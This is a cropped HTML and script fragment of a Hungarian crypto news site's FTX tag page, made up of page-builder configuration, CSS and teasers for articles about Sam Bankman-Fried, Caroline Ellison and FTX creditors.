11px","pag_icons_size":"12","block_template_id":"","f_header_font_size":"24","f_header_font_weight":"600","f_header_font_family":"702","f_header_font_transform":"uppercase","border_color":"#fbb03b","pag_border":"#eaeaea","pag_h_border":"#eaeaea","pag_a_border":"#eaeaea","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","tag_slug":"ftx","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"-72","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_72","tdc_css_class":"tdi_72","tdc_css_class_style":"tdi_72_rand_style"}';
block_tdi_72.td_column_number = "2";
block_tdi_72.block_type = "tdb_loop";
block_tdi_72.post_count = "8";
block_tdi_72.found_posts = "150";
block_tdi_72.header_color = "";
block_tdi_72.ajax_pagination_infinite_stop = "";
block_tdi_72.max_num_pages = "19";
tdBlocksArray.push(block_tdi_72);
</script><div id=tdi_72 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/kriptopiac/" class="td-post-category" >Kriptopiac</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/ujabb-ftx-es-elitelt-szabadulhat-a-bortonbol/"  rel="bookmark" class="td-image-wrap " title="Újabb FTX-es elítélt szabadulhat a börtönből" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ftx-696x380.webp" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/ujabb-ftx-es-elitelt-szabadulhat-a-bortonbol/"  rel="bookmark" title="Újabb FTX-es elítélt szabadulhat a börtönből">Újabb FTX-es elítélt szabadulhat a börtönből</a></h3>
                    <div class="td-excerpt">Caroline Ellison, az Alameda Research korábbi vezérigazgatója, 440 nap letöltése után szabadul a szövetségi őrizetből. Büntetése két év volt.


A Szövetségi Büntetés-végrehajtási Hivatal nyilvántartása szerint...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:28:54+01:00" >2026.01.22.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/kriptovaluta/" class="td-post-category" >Kriptovaluta</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/trump-nem-ad-kegyelmet-sbf-nek/"  rel="bookmark" class="td-image-wrap " title="Trump nem ad kegyelmet SBF-nek" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2022/11/Sam-Bankman-Fried-min-696x435.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/trump-nem-ad-kegyelmet-sbf-nek/"  rel="bookmark" title="Trump nem ad kegyelmet SBF-nek">Trump nem ad kegyelmet SBF-nek</a></h3>
                    <div class="td-excerpt">Trump cáfolta a pletykákat, miszerint több ismert személyt kegyelemben részesítene. 

Köztük van az FTX alapítója és volt vezérigazgatója, Sam Bankman-Fried (SBF), valamint Sean Combs,...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T16:44:14+01:00" >2026.01.10.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/kriptovaluta/" class="td-post-category" >Kriptovaluta</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/ez-volt-sam-bankman-fried-legnagyobb-hibaja-az-ftx-osszeomlasa-soran/"  rel="bookmark" class="td-image-wrap " title="Ez volt Sam Bankman-Fried legnagyobb hibája az FTX összeomlása során?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/10/ftx-696x380.webp" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/ez-volt-sam-bankman-fried-legnagyobb-hibaja-az-ftx-osszeomlasa-soran/"  rel="bookmark" title="Ez volt Sam Bankman-Fried legnagyobb hibája az FTX összeomlása során?">Ez volt Sam Bankman-Fried legnagyobb hibája az FTX összeomlása során?</a></h3>
                    <div class="td-excerpt">Sam „SBF” Bankman-Fried, a csődbe ment FTX kriptotőzsde alapítója és volt vezérigazgatója azt mondta, hogy a „legnagyobb hibája” a 8 milliárd dolláros összeomlás során...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-05T16:28:27+02:00" >2025.10.05.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/atveresek/" class="td-post-category" >Átverések</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/uj-adathalasz-tamadas-fenyegeti-az-ftx-hitelezoit/"  rel="bookmark" class="td-image-wrap " title="Új adathalász támadás fenyegeti az FTX hitelezőit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/08/ftx-696x380.webp" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/uj-adathalasz-tamadas-fenyegeti-az-ftx-hitelezoit/"  rel="bookmark" title="Új adathalász támadás fenyegeti az FTX hitelezőit">Új adathalász támadás fenyegeti az FTX hitelezőit</a></h3>
                    <div class="td-excerpt">Az FTX hitelezőinek nem árt résen lenniük. Sunil Kavuri aktivista új adathalász csalásra figyelmeztetett. 

Néhány hitelező teljes neve és e-mail címe is kiszivárgott. Egyelőre...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-14T17:01:31+02:00" >2025.08.14.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/kripto-hirek/" class="td-post-category" >Kripto hírek</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/tobb-ezer-ftx-hitelezo-kerulhet-jogi-csapdaba/"  rel="bookmark" class="td-image-wrap " title="Több ezer FTX-hitelező kerülhet jogi csapdába" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/07/ftx-696x380.webp" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/tobb-ezer-ftx-hitelezo-kerulhet-jogi-csapdaba/"  rel="bookmark" title="Több ezer FTX-hitelező kerülhet jogi csapdába">Több ezer FTX-hitelező kerülhet jogi csapdába</a></h3>
                    <div class="td-excerpt">Ha FTX-hitelező vagy, és Kínában, Oroszországban vagy Pakisztánban élsz, veszélyben lehet a követelésed. 

A vagyonkezelő szigorítja az eljárást. Ez több ezer embernek késedelmes kifizetést...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-05T10:11:55+02:00" >2025.07.05.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/bunuldozes/" class="td-post-category" >Bűnüldözés</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/botranyos-reszleteket-osztott-meg-egy-ftx-es-vadalkurol-a-volt-tarsigazgato-felesege/"  rel="bookmark" class="td-image-wrap " title="Botrányos részleteket osztott meg egy FTX-es vádalkuról a volt társigazgató felesége" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2023/11/ftx-min-1-696x435.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/botranyos-reszleteket-osztott-meg-egy-ftx-es-vadalkurol-a-volt-tarsigazgato-felesege/"  rel="bookmark" title="Botrányos részleteket osztott meg egy FTX-es vádalkuról a volt társigazgató felesége">Botrányos részleteket osztott meg egy FTX-es vádalkuról a volt társigazgató felesége</a></h3>
                    <div class="td-excerpt">Michelle Bond, az FTX Digital Markets volt társigazgatójának, Ryan Salame-nak a felesége, a vádemelés ejtését kéri. Indoka, hogy szerinte az amerikai ügyészek félrevezették a...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-09T11:01:11+02:00" >2025.05.09.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/bunuldozes/" class="td-post-category" >Bűnüldözés</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/al-caponet-tartottak-ott-fogva-ahova-sam-bankman-friedet-atszallitottak/"  rel="bookmark" class="td-image-wrap " title="Al Caponét tartották ott fogva, ahová Sam Bankman-Friedet átszállították" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/04/alcapone-696x391.webp" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/al-caponet-tartottak-ott-fogva-ahova-sam-bankman-friedet-atszallitottak/"  rel="bookmark" title="Al Caponét tartották ott fogva, ahová Sam Bankman-Friedet átszállították">Al Caponét tartották ott fogva, ahová Sam Bankman-Friedet átszállították</a></h3>
                    <div class="td-excerpt">Sam Bankman-Friedet, a csődbe ment FTX kriptotőzsde alapítóját 2025. április 18-án átszállították a Federal Correctional Institution (FCI) Terminal Island börtönbe, Los Angelesbe. Ez az...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-21T18:12:17+02:00" >2025.04.21.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/bunuldozes/" class="td-post-category" >Bűnüldözés</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/szornyu-korulmenyek-kozott-tolti-bortonbunteteset-sam-bankman-fried/"  rel="bookmark" class="td-image-wrap " title="Szörnyű körülmények között tölti börtönbüntetését Sam Bankman-Fried" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/04/ftx-1-696x391.webp" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/szornyu-korulmenyek-kozott-tolti-bortonbunteteset-sam-bankman-fried/"  rel="bookmark" title="Szörnyű körülmények között tölti börtönbüntetését Sam Bankman-Fried">Szörnyű körülmények között tölti börtönbüntetését Sam Bankman-Fried</a></h3>
                    <div class="td-excerpt">Sam Bankman-Fried, a csődbe ment FTX kriptotőzsde volt vezérigazgatója, nemrég átkerült Dél-Kalifornia egyik legkeményebb börtönébe. 

Ez az intézmény az erőszakról, a bandatevékenységről és a...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-13T13:10:49+02:00" >2025.04.13.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Továbbiak" id="next-page-tdi_72" data-td_block_id="tdi_72">Továbbiak<i class="td-load-more-icon td-icon-down"></i></a></div></div></div></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_75 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_75 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_75 .td-subcat-item a:hover,.td-theme-wrap .tdi_75 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_75 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_75 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_75 .td_quote_on_blocks,.td-theme-wrap .tdi_75 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_75 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_75 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_75 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_75 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_75 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_75 .td-read-more a,.td-theme-wrap .tdi_75 .td-weather-information:before,.td-theme-wrap .tdi_75 .td-weather-week:before,.td-theme-wrap .tdi_75 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_75 .td-post-category,.td-theme-wrap .tdi_75 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_75{margin-bottom:40px!important}}</style>
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_75 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_75 .td-module-container:before{bottom:-25px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_75 .td-module-container:before{bottom:-25px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Most Popular","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-72","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","vide